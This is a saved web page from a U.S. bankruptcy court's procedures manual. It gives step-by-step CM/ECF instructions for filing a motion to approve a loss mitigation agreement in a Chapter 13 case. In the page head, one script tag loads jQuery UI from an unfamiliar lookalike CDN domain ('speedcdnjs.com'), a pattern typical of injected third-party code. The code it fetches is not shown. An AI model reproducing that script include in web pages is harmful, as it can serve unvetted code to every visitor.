

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.insb.uscourts.gov/content/motion-approve-loss-mitigation-agreement
body_size: 10591
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/motion-approve-loss-mitigation-agreement" />
<link rel="shortlink" href="/node/1647" />
<link rel="prev" href="/content/mediation-and-loss-mitigation-general-information" />
<link rel="up" href="/content/mediation-and-loss-mitigation" />
<link rel="next" href="/content/motion-approve-trial-modification-agreement" />
<link rel="shortcut icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Motion to Approve Loss Mitigation Agreement | Southern District of Indiana | United States Bankruptcy Court </title>
  <link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_WaMM7hN1o24darsKTv3E2pJOZlM43rxCfO42awaxtg0.css" media="all" />
  <script src="https://www.insb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9n5hv"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-84937544-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-84937544-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-84937544-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/motion-approve-loss-mitigation-agreement":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1647 node-type-book section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.insb.uscourts.gov/sites/insb/files/logo_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court </span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Indiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Jeffrey J. Graham, Chief Judge<br>Eric Kleis, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/motion-approve-loss-mitigation-agreement" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="" class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-cvUoUBtB87W-8_5-tpNu8dpMSpQlX6jH0nF3ib9GMYc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="http://www.insb.uscourts.gov">Home</a></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-2087"><a href="/care-program">CARE Program</a></li>
<li class="leaf menu-mlid-623"><a href="/case-information">Case Information</a></li>
<li class="leaf menu-mlid-628"><a href="/indiana-southern-bankruptcy-statistics">Case Statistics</a></li>
<li class="leaf menu-mlid-624"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-625"><a href="/courthouse-restrictions-courtroom-etiquette">Courthouse Restrictions &amp; Courtroom Etiquette</a></li>
<li class="leaf menu-mlid-626"><a href="/emergency-or-weather-related-closings-or-delays">Emergency or Weather-Related Closings or Delays</a></li>
<li class="leaf menu-mlid-695"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Locations &amp; Office Hours</a></li>
<li class="last leaf menu-mlid-2130"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-531"><a href="/court-calendars">Court Calendars</a></li>
<li class="leaf menu-mlid-630"><a href="/content/chief-judge-jeffrey-j-graham">Chief Judge Jeffrey J. Graham</a></li>
<li class="leaf menu-mlid-629"><a href="/content/judge-james-m-carr">Judge James M. Carr</a></li>
<li class="leaf menu-mlid-2094"><a href="/content/judge-andrea-k-mccord">Judge Andrea K. McCord</a></li>
<li class="last leaf menu-mlid-532"><a href="/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/electronic-filing-helpdesk">Electronic Filing </a><ul class="menu"><li class="first leaf menu-mlid-632"><a href="/block-scheduling-instructions">Block Scheduling Instructions</a></li>
<li class="leaf has-children menu-mlid-634"><a href="/cmecf-registration-training">CM/ECF Registration &amp; Training</a></li>
<li class="leaf menu-mlid-2263"><a href="/cmecf-compatible-browsers">CM/ECF Compatible Browsers</a></li>
<li class="leaf menu-mlid-849"><a href="/ecf-policies-and-procedures-manuals">ECF Administrative Policies &amp; Procedures Manuals</a></li>
<li class="leaf menu-mlid-635"><a href="https://ecf-train.insb.uscourts.gov/cgi-bin/login.pl">ECF Training Database Login</a></li>
<li class="leaf menu-mlid-638"><a href="/file/electronic-payment-guidepdf">Electronic Payment Guide</a></li>
<li class="leaf menu-mlid-636"><a href="/frequently-asked-questions">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-639"><a href="https://www.pacer.gov/psc/faq.html">PACER &amp; ECF Questions</a></li>
<li class="last leaf menu-mlid-2142"><a href="/file/pdf-size-control-suggestionspdf">PDF Size Control Suggestions</a></li>
</ul></li>
<li class="expanded menu-mlid-722"><a href="/rules-forms">Rules &amp; Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-719"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-644"><a href="/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-646"><a href="/file/order-guidelines0pdf">Order Guidelines for the Bar</a></li>
<li class="leaf menu-mlid-647"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="last leaf menu-mlid-862"><a href="/content/local-rules">Local Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-720"><a href="/attorney-info">Attorney Info</a><ul class="menu"><li class="first leaf menu-mlid-1109"><a href="/bankruptcy-and-district-pro-bono-service">Bankruptcy and District Pro Bono Service</a></li>
<li class="leaf menu-mlid-649"><a href="http://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers">Bankruptcy Notice Providers</a></li>
<li class="leaf menu-mlid-653"><a href="/block-scheduling-instructions">Block Scheduling</a></li>
<li class="leaf menu-mlid-2095"><a href="/chapmobile-app">CHAP Mobile</a></li>
<li class="leaf menu-mlid-648"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling &amp; Financial Management Agencies</a></li>
<li class="leaf menu-mlid-2093"><a href="https://www.insd.uscourts.gov/sites/insd/files/NoticeAmendDiscRules-12-1-2018-FINAL.pdf">Disciplinary Rules</a></li>
<li class="leaf menu-mlid-833"><a href="/government-units-addresses">Government Units and Addresses</a></li>
<li class="leaf menu-mlid-658"><a href="https://aspe.hhs.gov/poverty-guidelines">HHS Poverty Guidelines</a></li>
<li class="last leaf menu-mlid-660"><a href="https://www.insb.uscourts.gov/sites/insb/files/service_guide_0.pdf">Service of Process in Contested Matters</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/debtor-info">Debtor Info</a><ul class="menu"><li class="first leaf menu-mlid-694"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf has-children menu-mlid-661"><a href="/filing">Before Filing</a></li>
<li class="leaf has-children menu-mlid-666"><a href="/when-filing">When Filing</a></li>
<li class="leaf has-children menu-mlid-665"><a href="/after-filing">After Filing</a></li>
<li class="leaf has-children menu-mlid-692"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-693"><a href="/documents-bankruptcy-noticing-center-bnc">Documents from the Bankruptcy Noticing Center (BNC)</a></li>
<li class="leaf menu-mlid-696"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-697"><a href="/how-do-i-get-copy-discharge-order">Request a Copy of Discharge</a></li>
<li class="last leaf menu-mlid-698"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/creditor-info">Creditor Info</a><ul class="menu"><li class="first leaf menu-mlid-989"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-700"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-701"><a href="/file/serviceguide0pdf">Electronic Filing Requirements for Frequent Filers</a></li>
<li class="leaf menu-mlid-704"><a href="http://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Proof of Claims Forms</a></li>
<li class="leaf menu-mlid-705"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
<li class="last leaf menu-mlid-1106"><a href="/content/ecf-administrative-policies-and-procedures-manual-limited-users">ECF Administrative Policies and Procedures Manual (Limited Users)</a></li>
</ul></li>
<li class="last expanded menu-mlid-537"><a href="/filing-without-attorney-0">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-706"><a href="http://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-2314"><a href="/bankruptcy-and-credit-reports">Bankruptcy and Credit Reports</a></li>
<li class="leaf menu-mlid-707"><a href="/credit-counseling-requirement">Credit Counseling Requirement</a></li>
<li class="leaf has-children menu-mlid-708"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-2150"><a href="/electronic-self-representation-esr">Electronic Self-Representation (eSR)</a></li>
<li class="leaf menu-mlid-2290"><a href="https://www.insb.uscourts.gov/sites/insb/files/Filing-Procedures-for-Parties-Not-Represented-by-Attorney.pdf">Filing Procedures for Parties Not Represented by an Attorney</a></li>
<li class="leaf menu-mlid-714"><a href="/filing-without-attorney-1">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-801"><a href="/financial-management-course-requirement">Financial Management Course Requirement</a></li>
<li class="leaf menu-mlid-711"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-851"><a href="/getting-information-about-your-case">Getting Information About Your Case</a></li>
<li class="leaf menu-mlid-709"><a href="/legal-advice">Legal Advice</a></li>
<li class="leaf menu-mlid-803"><a href="/legal-services">Legal Services</a></li>
<li class="leaf menu-mlid-712"><a href="/petition-preparers">Petition Preparers</a></li>
<li class="leaf menu-mlid-2430"><a href="/content/pro-se-document-portal">Pro Se Document Portal </a></li>
<li class="last leaf menu-mlid-713"><a href="https://www.insb.uscourts.gov/sites/insb/files/ProSeDebtorPkt.pdf">Pro Se Packet</a></li>
</ul></li>
</ul></div>
</nav>
<div id="block-block-10" class="block block--block blocktheme-lightblue block--block-10">
        <div class="block__content">
    <h3 class="rtecenter" style="color:Red"><strong>IMPORTANT UPDATE!  <span style="font-family:&quot;Calibri&quot;,sans-serif">Mail all payments to Indianapolis or </span></strong><span style="font-family:&quot;Calibri&quot;,sans-serif"><a href="/online-fee-payments">tender online</a></span><span style="font-family:&quot;Calibri&quot;,sans-serif">.  Click <a href="/sites/insb/files/Acceptable-Payment-Methods.pdf">here</a> for more information.</span></h3>
  </div>
</div>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/content/procedures-manual">Procedures Manual</a></li><li><a href="/content/mediation-and-loss-mitigation">Mediation and Loss Mitigation</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Motion to Approve Loss Mitigation Agreement            </h1>
          
                                        
                      <article about="/content/motion-approve-loss-mitigation-agreement" typeof="sioc:Item foaf:Document" role="article" class="node node--book node--full node--book--full">
      <header>
                  <span property="dc:title" content="Motion to Approve Loss Mitigation Agreement" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rteright"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">Official Procedure Last Change July 18, 2016</span></span></p>
<p><span style="color:#000080"><strong><span style="font-size:36px"><span style="font-family:arial,helvetica,sans-serif">Motion to Approve Loss Mitigation Agreement</span></span></strong></span></p>
<table border="1" cellpadding="1" cellspacing="1" style="width:847px">
<tbody>
<tr>
<td style="background-color:#aad3d3; vertical-align:middle; width:598px">
<p><span style="color:#800000"><span style="font-size:22px"><strong><span style="font-family:arial,helvetica,sans-serif">How to file: </span></strong></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>Location of event:</strong> Bankruptcy &gt; Mediation &amp; Loss Mitigation &gt; Loss Mitigation Agreement, Motion to Approve</span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>Things to be aware of when filing</strong>: This event is for use only in connection with the Loss Mitigation process.</span></span></p>
</td>
<td style="vertical-align:middle; width:236px">
<p> </p>
<ul>
<li><span style="font-size:16px">S. D. Ind. <a href="/content/b-9019-2-alternative-dispute-resolution" target="_blank"><span style="color:#0066cc">B-9019-2</span></a></span></li>
<p></p>
<li><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">General Order <a href="/sites/insb/files/16-0002.pdf" target="_blank">16-0002</a></span></span></li>
</ul>
</td>
</tr>
</tbody>
</table>
<p><span style="color:#800000"><strong><span style="font-size:22px">General Information</span></strong></span></p>
<ul>
<li><span style="font-size:22px"><span style="font-size:16px"><span style="color:#000000">This event is available for use by a debtor who has a pending Chapter 13 case and whose residence is at risk of loss, to obtain an agreed mortgage modification.</span></span></span></li>
<li><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">For instructions on the loss mitigation process, consult <a href="/sites/insb/files/16-0002.pdf" target="_blank">General Order 16-0002</a>  <strong><a href="/sites/insb/files/Flow%20Chart%20-loss%20mitigation.pdf" target="_blank">View flowchart outlining the loss mitigation process</a></strong></span></span></li>
</ul>
<p><span style="color:#800000"><strong><span style="font-size:22px">Filing Requirements</span></strong></span></p>
<ul>
<li><span style="font-size:22px"><span style="font-size:18px"><span style="font-size:16px"><span style="color:#000000">The Motion must be signed by the filing party.</span></span></span></span></li>
<li><span style="font-size:22px"><span style="font-size:18px"><span style="font-size:16px"><span style="color:#000000">A Certificate of Service must accompany the Motion.</span></span></span></span></li>
<li><span style="font-size:22px"><span style="font-size:18px"><span style="font-size:16px"><span style="color:#000000">The Loss Mitigation Agreement must be attached to the Motion and signed by both the debtor/debtor's attorney and the lender.</span></span></span></span></li>
</ul>
<p><span style="color:#800000"><span style="font-size:22px"><strong><span style="font-family:arial,helvetica,sans-serif">Step-by-Step Instructions</span></strong></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">1. <a href="/content/logging-cmecf" target="_blank"><span style="color:#0066cc">Log into CM/ECF</span></a>.</span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">2. Select <strong><a href="https://ecf.insb.uscourts.gov/cgi-bin/Dispatch.pl?mediation" target="_blank"><span style="color:#0066cc">Bankruptcy &gt; Mediation &amp; Loss Mitigation</span></a></strong></span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">3. Enter case number (in the format xx-xxxxx) and click <strong>Next</strong>.</span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">4. Select <strong>Loss Mitigation Agreement, Motion to Approve </strong>from the event list and click <strong>Next</strong>.</span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">5. Check box if jointly filing with another attorney, click <strong>Next</strong>. If jointly filing, select additional attorneys, click <strong>Next</strong>.</span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">6. <span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">Select the party filer. If the party is not listed, or cannot be selected, view <a href="/content/adding-new-party-case" target="_blank"><span style="color:#0066cc">instructions on adding a new party</span></a>. Click <strong>Next</strong>.</span></span></span></span></span></span></p>
<p class="rteindent1"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>Note</strong>: The "Attorney/Party Association” screen may appear. If your party selection was correct, check the box to create an association and click <strong>Next</strong>.</span></span></span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">7. <a href="/content/browse-select-document" target="_blank"><span style="color:#0066cc">Browse</span></a> to select the document to be filed (<a href="/content/what-pdf" target="_blank"><span style="color:#0066cc">pdf</span></a> file). Click <strong>Next</strong>.</span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">8. Select the Report of Settlement to which the Motion relates and click <strong>Next</strong>.</span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">9. Trustee's objection deadline is calculated and displayed. Click Next</span></span></span></span></p>
<p><span style="font-family:arial,helvetica,sans-serif; font-size:16px">10. Select </span><a href="/content/prefix-text" style="font-family: arial, helvetica, sans-serif; font-size: 16px;" target="_blank"><span style="color:#0066cc">prefix text</span></a><span style="font-family:arial,helvetica,sans-serif; font-size:16px">, if applicable, and click </span><strong style="font-family:arial,helvetica,sans-serif; font-size:16px">Next</strong><span style="font-family:arial,helvetica,sans-serif; font-size:16px">.</span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">11. Verify the final docket text; if correct, click <strong>Next </strong>to submit your document(s).</span></span></span></span></span></span></p>
<p class="rteindent1"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>Note</strong>: The <a href="/content/notifications-electronic-filing" target="_blank"><span style="color:#0066cc">Notice of Electronic Filing</span></a> displays giving you the document number. Copies of this notice are immediately e-mailed to all participants who receive electronic notification in the case.</span></span></span></span></p>
</div></div></div>  <div id="book-navigation-761" class="book-navigation">
    
        <div class="book-navigation__links">
              <a href="/content/mediation-and-loss-mitigation-general-information" class="book-navigation__previous" title="Go to previous page">‹ Mediation and Loss Mitigation - General Information</a>
                    <a href="/content/mediation-and-loss-mitigation" class="book-navigation__up" title="Go to parent page">up</a>
                    <a href="/content/motion-approve-trial-modification-agreement" class="book-navigation__next" title="Go to next page">Motion to Approve Trial Modification Agreement ›</a>
          </div>
    
  </div>
  </div>

  <ul class="links links--inline node__links"><li class="book_printer first last"><a href="/book/export/html/1647" title="Show a printer-friendly version of this book page and its sub-pages.">Printer-friendly version</a></li>
</ul>  </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <div id="block-book-navigation" role="navigation" class="block block--book blocktheme-yellow block--book-navigation">
        <h2 class="block__title"><a href="/content/procedures-manual" class="book-title">Procedures Manual</a></h2>
      <div class="block__content">
    <ul class="menu"><li class="first collapsed"><a href="/content/adversary">Adversary</a></li>
<li class="collapsed"><a href="/content/appeals-withdrawals-reference">Appeals &amp; Withdrawals of Reference</a></li>
<li class="collapsed"><a href="/content/bankruptcy-involuntary">Bankruptcy - Involuntary</a></li>
<li class="collapsed"><a href="/content/bankruptcy-voluntary">Bankruptcy - Voluntary</a></li>
<li class="collapsed"><a href="/content/claims">Claims</a></li>
<li class="collapsed"><a href="/content/discharges">Discharges</a></li>
<li class="collapsed"><a href="/content/initial-required-documents">Initial Required Documents</a></li>
<li class="collapsed"><a href="/content/limited-users">Limited users</a></li>
<li class="expanded active-trail"><a href="/content/mediation-and-loss-mitigation" class="active-trail">Mediation and Loss Mitigation</a><ul class="menu"><li class="first leaf"><a href="/content/affidavit-disclosing-mediators-connections">Affidavit Disclosing Mediator’s Connections</a></li>
<li class="leaf"><a href="/content/interim-report-loss-mitigation-0">Interim Report on Loss Mitigation</a></li>
<li class="leaf"><a href="/content/mediation-and-loss-mitigation-general-information">Mediation and Loss Mitigation - General Information</a></li>
